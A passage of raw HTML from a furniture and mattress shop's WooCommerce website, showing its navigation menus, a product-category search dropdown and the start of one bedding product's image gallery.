menu-item-type-taxonomy menu-item-object-product_cat menu-item-23960 item-level-1"><a href="https://mattressoutlet.net.au/dining/buffet-side-tables/" class="nav-link"><span>Buffet &amp; Side Tables</span></a></li><li id="menu-item-23961" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23961 item-level-1"><a href="https://mattressoutlet.net.au/dining/dining-chair/" class="nav-link"><span>Dining Chair</span></a></li><li id="menu-item-23962" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23962 item-level-1"><a href="https://mattressoutlet.net.au/dining/dining-table/" class="nav-link"><span>Dining Table</span></a></li></ul></li><li id="menu-item-23963" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23963 item-level-0"><a href="https://mattressoutlet.net.au/led-furniture/" class="nav-link"><span>LED Furniture</span></a></li><li id="menu-item-23977" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23977 item-level-0"><a href="https://mattressoutlet.net.au/sofas/" class="nav-link"><span>Sofas</span></a></li></ul></div></div></div><div class="header-col header-col-center col-lg-9 col-xl-9 d-none d-lg-flex d-xl-flex"><div class="main-navigation kapee-navigation"><ul id="menu-primary-menu" class="menu"><li id="menu-item-1873" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1873 item-level-0"><a href="https://mattressoutlet.net.au/" class="nav-link"><span>Home</span></a></li><li id="menu-item-3364" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-3364 item-level-0"><a href="https://mattressoutlet.net.au/mattresses/" class="nav-link"><span>Mattresses</span></a><ul class="sub-menu"><li id="menu-item-11898" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11898 item-level-1"><a href="https://mattressoutlet.net.au/mattresses/double-mattresses/" class="nav-link"><span>Double</span></a></li><li id="menu-item-11899" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11899 item-level-1"><a href="https://mattressoutlet.net.au/mattresses/king-mattresses/" class="nav-link"><span>King</span></a></li><li id="menu-item-11900" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11900 item-level-1"><a href="https://mattressoutlet.net.au/mattresses/king-single-mattresses/" class="nav-link"><span>King Single</span></a></li><li id="menu-item-11901" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11901 item-level-1"><a href="https://mattressoutlet.net.au/mattresses/queen-mattresses/" class="nav-link"><span>Queen</span></a></li><li id="menu-item-11902" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11902 item-level-1"><a href="https://mattressoutlet.net.au/mattresses/single-mattresses/" class="nav-link"><span>Single</span></a></li></ul></li><li id="menu-item-11886" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-11886 item-level-0"><a href="https://mattressoutlet.net.au/bed-frames/" class="nav-link"><span>Bed Frames</span></a><ul class="sub-menu"><li id="menu-item-11887" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11887 item-level-1"><a href="https://mattressoutlet.net.au/bed-frames/double-bed-frames/" class="nav-link"><span>Double</span></a></li><li id="menu-item-11933" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11933 item-level-1"><a href="https://mattressoutlet.net.au/bed-frames/single-bed-frames/" class="nav-link"><span>Single</span></a></li><li id="menu-item-11888" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11888 item-level-1"><a href="https://mattressoutlet.net.au/bed-frames/king-bed-frames/" class="nav-link"><span>King</span></a></li><li id="menu-item-11889" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11889 item-level-1"><a href="https://mattressoutlet.net.au/bed-frames/king-single-bed-frames/" class="nav-link"><span>King Single</span></a></li><li id="menu-item-11890" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11890 item-level-1"><a href="https://mattressoutlet.net.au/bed-frames/queen-bed-frames/" class="nav-link"><span>Queen</span></a></li></ul></li><li id="menu-item-23976" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23976 item-level-0"><a href="https://mattressoutlet.net.au/sofas/" class="nav-link"><span>Sofas</span></a></li><li id="menu-item-23975" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23975 item-level-0"><a href="https://mattressoutlet.net.au/living-room/" class="nav-link"><span>Living Room</span></a></li><li id="menu-item-1875" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-1875 item-level-0"><a href="https://mattressoutlet.net.au/shop/" class="nav-link"><span>Shop</span></a></li><li id="menu-item-1874" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1874 item-level-0"><a href="https://mattressoutlet.net.au/contact-us/" class="nav-link"><span>Contact Us</span></a></li></ul></div></div><div class="header-col header-col-center col-12 d-flex d-lg-none d-xl-none"><div class="kapee-ajax-search ajax-search-style-3 ajax-search-radius"><form method="get" class="searchform" action="https://mattressoutlet.net.au/">
<input type="search" class="search-field"  name="s" value="" placeholder="Search for products, categories, brands, sku..."/><div class="search-categories">
<select  name='product_cat' id='product-cat-83164' class='categories-filter product_cat'><option value=''>All Categories</option><option class="level-0" value="armchair">ArmChair</option><option class="level-0" value="bar-stools-chairs">Bar Stools &amp; Chairs</option><option class="level-0" value="bathroom-furniture">Bathroom Furniture</option><option class="level-0" value="bed-ensemble-base">Bed Ensemble Base</option><option class="level-0" value="bed-frames">Bed Frames</option><option class="level-0" value="bed-headboards">Bed HeadBoards</option><option class="level-0" value="bedroom">Bedroom</option><option class="level-0" value="bedside-table">Bedside Table</option><option class="level-0" value="best-sellers">Best Sellers</option><option class="level-0" value="blankets">Blankets</option><option class="level-0" value="bookcases-standing-shelves">Bookcases &amp; Standing Shelves</option><option class="level-0" value="buffet-side-tables">Buffet &amp; Side Tables</option><option class="level-0" value="buffets-sideboards">Buffets &amp; Sideboards</option><option class="level-0" value="cancel">Cancel</option><option class="level-0" value="chests-of-drawers">Chests OF Drawers</option><option class="level-0" value="clothes-rack">Clothes Rack</option><option class="level-0" value="coffee-table">Coffee Table</option><option class="level-0" value="decor">Decor</option><option class="level-0" value="dining">Dining</option><option class="level-0" value="dining-chair">Dining Chair</option><option class="level-0" value="dining-table">Dining Table</option><option class="level-0" value="display-shelf">Display Shelf</option><option class="level-0" value="double-mattresses">Double</option><option class="level-0" value="double-quilt-covers">Double</option><option class="level-0" value="double">Double</option><option class="level-0" value="double-electric-blankets">Double</option><option class="level-0" value="double-quilt">Double</option><option class="level-0" value="double-bed-frames">Double</option><option class="level-0" value="double-sheet-sets">Double</option><option class="level-0" value="double-mattress-topper">Double</option><option class="level-0" value="dressing-table">Dressing Table</option><option class="level-0" value="electric-blankets">Electric Blankets</option><option class="level-0" value="floor-lounge-sofa">Floor Lounge &#8211; Sofa</option><option class="level-0" value="hall-console-table">Hall Console Table</option><option class="level-0" value="inflatable-mattress">Inflatable Mattress</option><option class="level-0" value="king">King</option><option class="level-0" value="king-bed-frames">King</option><option class="level-0" value="king-mattress-protector">King</option><option class="level-0" value="king-quilt-covers">King</option><option class="level-0" value="king-electric-blankets">King</option><option class="level-0" value="king-mattresses">King</option><option class="level-0" value="king-sheet-sets">King</option><option class="level-0" value="king-quilt">King</option><option class="level-0" value="king-single-bed-frames">King Single</option><option class="level-0" value="king-single-mattress-topper">King Single</option><option class="level-0" value="king-single-quilt">King Single</option><option class="level-0" value="king-single-mattresses">King Single</option><option class="level-0" value="king-single">King Single</option><option class="level-0" value="led-furniture">LED Furniture</option><option class="level-0" value="living-room">Living Room</option><option class="level-0" value="mattress-topper">Mattress Topper</option><option class="level-0" value="mattresses">Mattresses</option><option class="level-0" value="monitor-screen-holder-arm">Monitor &#8211; Screen Holder Arm</option><option class="level-0" value="office-chair">Office Chair</option><option class="level-0" value="office-desk">Office Desk</option><option class="level-0" value="office-furniture">Office Furniture</option><option class="level-0" value="ottoman-storage-benches">Ottoman &amp; Storage Benches</option><option class="level-0" value="pillows">Pillows</option><option class="level-0" value="queen-sheet-sets">Queen</option><option class="level-0" value="queen-quilt-covers">Queen</option><option class="level-0" value="queen-mattresses">Queen</option><option class="level-0" value="queen-electric-blankets">Queen</option><option class="level-0" value="queen">Queen</option><option class="level-0" value="queen-quilt">Queen</option><option class="level-0" value="queen-mattress-topper">Queen</option><option class="level-0" value="queen-bed-frames">Queen</option><option class="level-0" value="quilt">Quilt</option><option class="level-0" value="room-divider">Room Divider</option><option class="level-0" value="rug">Rug</option><option class="level-0" value="sheet-sets">Sheet Sets</option><option class="level-0" value="shoe-cabinet-rack">Shoe Cabinet Rack</option><option class="level-0" value="single-quilt-covers">Single</option><option class="level-0" value="single-electric-blankets">Single</option><option class="level-0" value="single-quilt">Single</option><option class="level-0" value="single-sheet-sets">Single</option><option class="level-0" value="single-mattresses">Single</option><option class="level-0" value="single">Single</option><option class="level-0" value="single-bed-frames">Single</option><option class="level-0" value="single-mattress-protector">Single</option><option class="level-0" value="sofas">Sofas</option><option class="level-0" value="storage">Storage</option><option class="level-0" value="super-king">Super King</option><option class="level-0" value="super-king-quilt-covers">Super King</option><option class="level-0" value="throw-rug">Throw Rug</option><option class="level-0" value="tv-entertainment-unit">TV Entertainment Unit</option><option class="level-0" value="uncategorized">Uncategorized</option><option class="level-0" value="wardrobe">Wardrobe</option>
</select></div>
<button type="submit" class="search-submit">Search</button>
<input type="hidden" name="post_type" value="product" /></form><div class="search-results-wrapper woocommerce"></div><div class="trending-search-results"></div></div></div></div></div></div><div class="header-sticky"><div class="container"><div class="row"><div class="header-col header-col-left col-lg-2 col-xl-2 d-none d-lg-flex d-xl-flex"><div class="header-logo">
<a href="https://mattressoutlet.net.au/" rel="home">
<img data-lazyloaded="1" src="[data-uri]" width="818" height="277" class="logo" data-src="https://mattressoutlet.net.au/wp-content/uploads/2020/04/LOGO-_-MATER-_-1.png" alt="Mattressoutlet" />
<img data-lazyloaded="1" src="[data-uri]" width="818" height="277" class="logo-light" data-src="https://mattressoutlet.net.au/wp-content/uploads/2020/04/LOGO-_-MATER-_-1.png" alt="Mattressoutlet" />
<img data-lazyloaded="1" src="[data-uri]" width="818" height="277" class="sticky-logo" data-src="https://mattressoutlet.net.au/wp-content/uploads/2020/04/LOGO-_-MATER-_-1.png" alt="Mattressoutlet" />
<img data-lazyloaded="1" src="[data-uri]" width="818" height="277" class="mobile-logo" data-src="https://mattressoutlet.net.au/wp-content/uploads/2020/04/LOGO-_-MATER-_-1.png" alt="Mattressoutlet" />
</a></div></div><div class="header-col header-col-center col-lg-7 col-xl-7 d-none d-lg-flex d-xl-flex"><div class="main-navigation kapee-navigation"><ul id="menu-primary-menu-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1873 item-level-0"><a href="https://mattressoutlet.net.au/" class="nav-link"><span>Home</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-3364 item-level-0"><a href="https://mattressoutlet.net.au/mattresses/" class="nav-link"><span>Mattresses</span></a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11898 item-level-1"><a href="https://mattressoutlet.net.au/mattresses/double-mattresses/" class="nav-link"><span>Double</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11899 item-level-1"><a href="https://mattressoutlet.net.au/mattresses/king-mattresses/" class="nav-link"><span>King</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11900 item-level-1"><a href="https://mattressoutlet.net.au/mattresses/king-single-mattresses/" class="nav-link"><span>King Single</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11901 item-level-1"><a href="https://mattressoutlet.net.au/mattresses/queen-mattresses/" class="nav-link"><span>Queen</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11902 item-level-1"><a href="https://mattressoutlet.net.au/mattresses/single-mattresses/" class="nav-link"><span>Single</span></a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-11886 item-level-0"><a href="https://mattressoutlet.net.au/bed-frames/" class="nav-link"><span>Bed Frames</span></a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11887 item-level-1"><a href="https://mattressoutlet.net.au/bed-frames/double-bed-frames/" class="nav-link"><span>Double</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11933 item-level-1"><a href="https://mattressoutlet.net.au/bed-frames/single-bed-frames/" class="nav-link"><span>Single</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11888 item-level-1"><a href="https://mattressoutlet.net.au/bed-frames/king-bed-frames/" class="nav-link"><span>King</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11889 item-level-1"><a href="https://mattressoutlet.net.au/bed-frames/king-single-bed-frames/" class="nav-link"><span>King Single</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11890 item-level-1"><a href="https://mattressoutlet.net.au/bed-frames/queen-bed-frames/" class="nav-link"><span>Queen</span></a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23976 item-level-0"><a href="https://mattressoutlet.net.au/sofas/" class="nav-link"><span>Sofas</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23975 item-level-0"><a href="https://mattressoutlet.net.au/living-room/" class="nav-link"><span>Living Room</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-1875 item-level-0"><a href="https://mattressoutlet.net.au/shop/" class="nav-link"><span>Shop</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1874 item-level-0"><a href="https://mattressoutlet.net.au/contact-us/" class="nav-link"><span>Contact Us</span></a></li></ul></div></div><div class="header-col header-col-right col-lg-3 col-xl-3 d-none d-lg-flex d-xl-flex"><div class="header-myaccount myaccount-style-1">
<a class="customer-signinup" href="https://mattressoutlet.net.au/my-account/"><div class="myaccount-wrap">
<span>Login/Signup</span></div></a></div><div class="header-wishlist">
<a href="/"><span class="header-wishlist-icon"><span class="header-wishlist-count">0</span></span></a></div><div class="header-cart cart-style-2">
<a href="https://mattressoutlet.net.au/cart/"><div class="header-cart-icon bag-icon">
<span class="header-cart-count">0</span></div><div class="cart-wrap">
<small>Cart</small>
<span class="header-cart-total"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.00</bdi></span></span></div>
</a></div></div><div class="header-col header-col-left col-2 d-flex d-lg-none d-xl-none"><div class="mobile-navbar">
<a href="#" class="navbar-toggle">
<span class="navbar-icon"><i class="fa fa-bars"></i></span>
<span class="navbar-label">Menu</span>
</a></div></div><div class="header-col header-col-center col-8 d-flex d-lg-none d-xl-none"><div class="kapee-ajax-search ajax-search-style-3 ajax-search-radius"><form method="get" class="searchform" action="https://mattressoutlet.net.au/">
<input type="search" class="search-field"  name="s" value="" placeholder="Search for products, categories, brands, sku..."/><div class="search-categories">
<select  name='product_cat' id='product-cat-12859' class='categories-filter product_cat'><option value=''>All Categories</option><option class="level-0" value="armchair">ArmChair</option><option class="level-0" value="bar-stools-chairs">Bar Stools &amp; Chairs</option><option class="level-0" value="bathroom-furniture">Bathroom Furniture</option><option class="level-0" value="bed-ensemble-base">Bed Ensemble Base</option><option class="level-0" value="bed-frames">Bed Frames</option><option class="level-0" value="bed-headboards">Bed HeadBoards</option><option class="level-0" value="bedroom">Bedroom</option><option class="level-0" value="bedside-table">Bedside Table</option><option class="level-0" value="best-sellers">Best Sellers</option><option class="level-0" value="blankets">Blankets</option><option class="level-0" value="bookcases-standing-shelves">Bookcases &amp; Standing Shelves</option><option class="level-0" value="buffet-side-tables">Buffet &amp; Side Tables</option><option class="level-0" value="buffets-sideboards">Buffets &amp; Sideboards</option><option class="level-0" value="cancel">Cancel</option><option class="level-0" value="chests-of-drawers">Chests OF Drawers</option><option class="level-0" value="clothes-rack">Clothes Rack</option><option class="level-0" value="coffee-table">Coffee Table</option><option class="level-0" value="decor">Decor</option><option class="level-0" value="dining">Dining</option><option class="level-0" value="dining-chair">Dining Chair</option><option class="level-0" value="dining-table">Dining Table</option><option class="level-0" value="display-shelf">Display Shelf</option><option class="level-0" value="double-mattresses">Double</option><option class="level-0" value="double-quilt-covers">Double</option><option class="level-0" value="double">Double</option><option class="level-0" value="double-electric-blankets">Double</option><option class="level-0" value="double-quilt">Double</option><option class="level-0" value="double-bed-frames">Double</option><option class="level-0" value="double-sheet-sets">Double</option><option class="level-0" value="double-mattress-topper">Double</option><option class="level-0" value="dressing-table">Dressing Table</option><option class="level-0" value="electric-blankets">Electric Blankets</option><option class="level-0" value="floor-lounge-sofa">Floor Lounge &#8211; Sofa</option><option class="level-0" value="hall-console-table">Hall Console Table</option><option class="level-0" value="inflatable-mattress">Inflatable Mattress</option><option class="level-0" value="king">King</option><option class="level-0" value="king-bed-frames">King</option><option class="level-0" value="king-mattress-protector">King</option><option class="level-0" value="king-quilt-covers">King</option><option class="level-0" value="king-electric-blankets">King</option><option class="level-0" value="king-mattresses">King</option><option class="level-0" value="king-sheet-sets">King</option><option class="level-0" value="king-quilt">King</option><option class="level-0" value="king-single-bed-frames">King Single</option><option class="level-0" value="king-single-mattress-topper">King Single</option><option class="level-0" value="king-single-quilt">King Single</option><option class="level-0" value="king-single-mattresses">King Single</option><option class="level-0" value="king-single">King Single</option><option class="level-0" value="led-furniture">LED Furniture</option><option class="level-0" value="living-room">Living Room</option><option class="level-0" value="mattress-topper">Mattress Topper</option><option class="level-0" value="mattresses">Mattresses</option><option class="level-0" value="monitor-screen-holder-arm">Monitor &#8211; Screen Holder Arm</option><option class="level-0" value="office-chair">Office Chair</option><option class="level-0" value="office-desk">Office Desk</option><option class="level-0" value="office-furniture">Office Furniture</option><option class="level-0" value="ottoman-storage-benches">Ottoman &amp; Storage Benches</option><option class="level-0" value="pillows">Pillows</option><option class="level-0" value="queen-sheet-sets">Queen</option><option class="level-0" value="queen-quilt-covers">Queen</option><option class="level-0" value="queen-mattresses">Queen</option><option class="level-0" value="queen-electric-blankets">Queen</option><option class="level-0" value="queen">Queen</option><option class="level-0" value="queen-quilt">Queen</option><option class="level-0" value="queen-mattress-topper">Queen</option><option class="level-0" value="queen-bed-frames">Queen</option><option class="level-0" value="quilt">Quilt</option><option class="level-0" value="room-divider">Room Divider</option><option class="level-0" value="rug">Rug</option><option class="level-0" value="sheet-sets">Sheet Sets</option><option class="level-0" value="shoe-cabinet-rack">Shoe Cabinet Rack</option><option class="level-0" value="single-quilt-covers">Single</option><option class="level-0" value="single-electric-blankets">Single</option><option class="level-0" value="single-quilt">Single</option><option class="level-0" value="single-sheet-sets">Single</option><option class="level-0" value="single-mattresses">Single</option><option class="level-0" value="single">Single</option><option class="level-0" value="single-bed-frames">Single</option><option class="level-0" value="single-mattress-protector">Single</option><option class="level-0" value="sofas">Sofas</option><option class="level-0" value="storage">Storage</option><option class="level-0" value="super-king">Super King</option><option class="level-0" value="super-king-quilt-covers">Super King</option><option class="level-0" value="throw-rug">Throw Rug</option><option class="level-0" value="tv-entertainment-unit">TV Entertainment Unit</option><option class="level-0" value="uncategorized">Uncategorized</option><option class="level-0" value="wardrobe">Wardrobe</option>
</select></div>
<button type="submit" class="search-submit">Search</button>
<input type="hidden" name="post_type" value="product" /></form><div class="search-results-wrapper woocommerce"></div><div class="trending-search-results"></div></div></div><div class="header-col header-col-right col-2 d-flex d-lg-none d-xl-none"><div class="header-cart cart-style-2">
<a href="https://mattressoutlet.net.au/cart/"><div class="header-cart-icon bag-icon">
<span class="header-cart-count">0</span></div><div class="cart-wrap">
<small>Cart</small>
<span class="header-cart-total"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.00</bdi></span></span></div>
</a></div></div></div></div></div></header><div id="main-content" class="site-content"><div class="container"><div class="row "><div id="primary" class="content-area col-md-12"><div class="woocommerce-notices-wrapper"></div><div id="product-40923" class="single-product-page product-gallery-left product type-product post-40923 status-publish first instock product_cat-uncategorized has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple"><div class="row single-product-wrapper" data-sticky_parent><div class="product-images col-12 col-md-6 col-lg-6" data-sticky_column><div class="images-inner"><div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;"><figure class="woocommerce-product-gallery__wrapper"><div class="product-gallery-image kapee-slick-slider" data-slick='{"slidesToShow": 1, "slidesToScroll": 1, "asNavFor": ".product-gallery-thumbnails", "fade":true, "responsive":[{"breakpoint": 639,"settings":{"dots": true}}]}'><div data-thumb="https://mattressoutlet.net.au/wp-content/uploads/2022/09/V43-BDS-NOW-4Pc-TBY-QCH-09_7-100x100.jpg" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href="https://mattressoutlet.net.au/wp-content/uploads/2022/09/V43-BDS-NOW-4Pc-TBY-QCH-09_7.jpg"><img width="500" height="500" src="https://mattressoutlet.net.au/wp-content/uploads/2022/09/V43-BDS-NOW-4Pc-TBY-QCH-09_7.jpg" class="wp-post-image" alt="" title="V43-BDS-NOW-4Pc-TBY-QCH-09_7.jpg" data-caption="" data-src="https://mattressoutlet.net.au/wp-content/uploads/2022/09/V43-BDS-NOW-4Pc-TBY-QCH-09_7.jpg" data-large_image="https://mattressoutlet.net.au/wp-content/uploads/2022/09/V43-BDS-NOW-4Pc-TBY-QCH-09_7.jpg" data-large_image_width="500" data-large_image_height="500" decoding="async" fetchpriority="high" srcset="https://mattressoutlet.net.au/wp-content/uploads/2022/09/V43-BDS-NOW-4Pc-TBY-QCH-09_7.jpg 500w, https://mattressoutlet.net.au/wp-content/uploads/2022/09/V43-BDS-NOW-4Pc-TBY-QCH-09_7-300x300.jpg 300w, https://mattressoutlet.net.au/wp-content/uploads/2022/09/V43-BDS-NOW-4Pc-TBY-QCH-09_7-150x150.jpg 150w, https://mattressoutlet.net.au/wp-content/uploads/2022/09/V43-BDS-NOW-4Pc-TBY-QCH-09_7-100x100.jpg 100w" sizes="(max-width: 500px) 100vw, 500px" /></a></div><div data-thumb="https://mattressoutlet.net.au/wp-content/uploads/2022/09/V43-BDS-NOW-4Pc-TBY-QCH-10_7-100x100.jpg" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href="https://mattressoutlet.net.au/wp-content/uploads/2022/09/V43-BDS-NOW-4Pc-TBY-QCH-10_7.jpg"><img width="500" height="500" src="https://mattressoutlet.net.au/wp-content/uploads/2022/09/V43-BDS-NOW-4Pc-TBY-QCH-10_7.jpg" class="wp-post-image" alt="" title="V43-BDS-NOW-4Pc-TBY-QCH-10_7.jpg" data-caption="" data-src="https://mattressoutlet.net.au/wp-content/uploads/2022/09/V43-BDS-NOW-4Pc-TBY-QCH-10_7.jpg" data-large_image="https://mattressoutlet.net.au/wp-content/uploads/2022/09/V43-BDS-NOW-4Pc-TBY-QCH-10_7.jpg" data-large_image_width="500" data-large_image_height="500" decoding="async" srcset="https://mattressoutlet.net.au/wp-content/uploads/2022/09/V43-BDS-NOW-4Pc-TBY-QCH-10_7.jpg 500w, https://mattressoutlet.net.au/wp-content/uploads/2022/09/V43-BDS-NOW-4Pc-TBY-QCH-10_7-300x300.jpg 300w, https://mattressoutlet.net.au/wp-content/uploads/2022/09/V43-BDS-NOW-4Pc-TBY-QCH-10_7-150x150.jpg 150w, https://mattressoutlet.net.au/wp-content/uploads/2022/09/V43-BDS-NOW-4Pc-TBY-QCH-10_7-100x100.jpg 100w" sizes="(max-width: 500px) 100vw, 500px" /></a></div><div data-thumb="https://mattressoutlet.net.au/wp-content/uploads/2022/09/V43-BDS-NOW-4Pc-TBY-QCH-11_7-100x100.jpg" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href="https://mattressoutlet.net.au/wp-content/uploads/2022/09/V43-BDS-NOW-4Pc-TBY-QCH-11_7.jpg"><img width="500" height="500" src="https://mattressoutlet.net.au/wp-content/uploads/2022/09/V43-BDS-NOW-4Pc-TBY-QCH-11_7.jpg" class="wp-post-image" alt="" title="V43-BDS-NOW-4Pc-TBY-QCH-11_7.jpg" data-caption="" data-src="https://mattressoutlet.net.au/wp-content/uploads/2022/09/V43-BDS-NOW-4Pc-TBY-QCH-11_7.jpg" data-large_image="https://mattressoutlet.net.au/wp-content/uploads/2022/09/V43-BDS-NOW-4Pc-TBY-QCH-11_7.jpg" data-large_image_width="500" data-large_image_height="500" decoding="async" srcset="https://mattressoutlet.net.au/wp-content/uploads/2022/09/V43-BDS-NOW-4Pc-TBY-QCH-11_7.jpg 500w, https://mattressoutlet.net.au/wp-content/uploads/2022/09/V43-BDS-NOW-4Pc-TBY-QCH-11_7-300x300.jpg 300w, https://mattressoutlet.net.au/wp-content/uploads/2022/09/V43-BDS-NOW-4Pc-TBY-QCH-11_7-150x150.jpg 150w, https://mattressoutlet.net.au/wp-content/uploads/2022/09/V43-BDS-NOW-4Pc-TBY-QCH-11_7-100x100.jpg 100w" sizes="(max-width: 500px) 100vw, 500px" /></a></div><div data-thumb="https://mattressoutlet.net.au/wp-content/uploads/2022/09/V43-BDS-NOW-4Pc-TBY-QCH-12_7-100x100.jpg" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href="https://mattressoutlet.net.au/wp-content/uploads/2022/09/V43-BDS-NOW-4Pc-TBY-QCH-12_7.jpg"><img width="500" height="500" src="https://mattressoutlet.net.au/wp-content/uploads/2022/09/V43-BDS-NOW-4Pc-TBY-QCH-12_7.jpg" class="wp-post-image" alt="" title="V43-BDS-NOW-4Pc-TBY-QCH-12_7.jpg" data-caption="" data-src="https://mattressoutlet.net.au/wp-content/uploads/2022/09/V43-BDS-NOW-4Pc-TBY-QCH-12_7.jpg" data-large_image="https://mattressoutlet.net.au/wp-content/uploads/2022/09/V43-BDS-NOW-4Pc-TBY-QCH-12_7.jpg" data-large_image_width="500" data-large_image_height="500" decoding="async" loading="lazy" srcset="https://mattressoutlet.net.au/wp-content/uploads/2022/09/V43-BDS-NOW-4Pc-TBY-QCH-12_7.jpg 500w, https://mattressoutlet.net.au/wp-content/uploads/2022/09/V43-BDS-NOW-4Pc-TBY-QCH-12_7-300x300.jpg 300w, https://mattressoutlet.net.au/wp-content/uploads/2022/09/V43-BDS-NOW-4Pc-TBY-QCH-12_7-150x150.jpg 150w, https://mattressoutlet.net.au/wp-content/uploads/2022/09/V43-BDS-NOW-4Pc-TBY-QCH-12_7-100x100.jpg 100w" sizes="auto, (max-width: 500px) 100vw, 500px" /></a></div><div data-thumb="https://mattressoutlet.net.au/wp-content/uploads/2022/09/V43-BDS-NOW-4Pc-TBY-QCH-13_7-100x100.jpg" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href="https://mattressoutlet.net.au/wp-content/uploads/2022/09/V43-BDS-NOW-4Pc-TBY-QCH-13_7.jpg"><img width="500" height="500" src="https://mattressoutlet.net.au/wp-content/uploads/2022/09/V43-BDS-NOW-4Pc-TBY-QCH-13_7.jpg" class="wp-post-image" alt="" title="V43-BDS-NOW-4Pc-TBY-QCH-13_7.jpg" data-caption="" data-src="https://mattressoutlet.net.au/wp-content/uploads/2022/09/V43-BDS-NOW-4Pc-TBY-QCH-13_7.jpg" data-large_image="https://mattressoutlet.net.au/wp-content/uploads/2022/09/V43-BDS-NOW-4Pc-TBY-QCH-13_7.jpg" data-large_image_width="500" data-large_image_height="500" decoding="async" loading="lazy" srcset="https://mattressoutlet.net.au/wp-content/uploads/2022/09/V43-BDS-NOW-4Pc-TBY-QCH-13_7.jpg 500w, https://mattressoutlet.net.au/wp-content/uploads/2022/09/V43-BDS-NOW-4Pc-TBY-QCH-13_7-300x300.jpg 300w, https://mattressoutlet.net.au/wp-content/uploads/2022/09/V43-BDS-NOW-4Pc-TBY-QCH-13_7-150x150.jpg 150w, https://mattressoutlet.net.au/wp-content/uploads/2022/09/V43-BDS-NOW-4Pc-TBY-QCH-13_7-100x100.jpg 100w" sizes="auto, (max-width: 500px) 100vw, 500px" /></a></div><div data-thumb="https://mattressoutlet.net.au/wp-content/uploads/2022/09/V43-BDS-NOW-4Pc-TBY-QCH-14_7-100x100.jpg" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href="https://mattressoutlet.net.au/wp-content/uploads/2022/09/V43-BDS-NOW-4Pc-TBY-QCH-14_7.jpg"><img width="500" height="500" src="https://mattressoutlet.net.au/wp-content/uploads/2022/09/V43-BDS-NOW-4Pc-TBY-QCH-14_7.jpg" class="wp-post-image" alt="" title="V43-BDS-NOW-4Pc-TBY-QCH-14_7.jpg" data-caption="" data-src="https://mattressoutlet.net.au/wp-content/uploads/2022/09/V43-BDS-NOW-4Pc-TBY-QCH-14_7.jpg" data-large_image="https://mattressoutlet.net.au/wp-content/uploads/2022/09/V43-BDS-NOW-4Pc-TBY-QCH-14_7.jpg" data-large_image_width="500" data-large_image_height="500" decoding="async" loading="lazy" srcset="https://mattressoutlet.net.au/wp-content/uploads/2022/09/V43-BDS-NOW-4Pc-TBY-QCH-14_7.jpg 500w, https://mattressoutlet.net.au/wp-content/uploads/2022/09/V43-BDS-NOW-4Pc-TBY-QCH-14_7-300x300.jpg 300w, https://mattressoutlet.net.au/wp-content/uploads/2022/09/V43-BDS-NOW-4Pc-TBY-QCH-14_7-150x150.jpg 150w, https://mattressoutlet.net.au/wp-content/uploads/2022/09/V43-BDS-NOW-4Pc-TBY-QCH-14_7-100x100.jpg 100w" sizes="auto, (max-width: 500px) 100vw, 500px" /></a></div><div 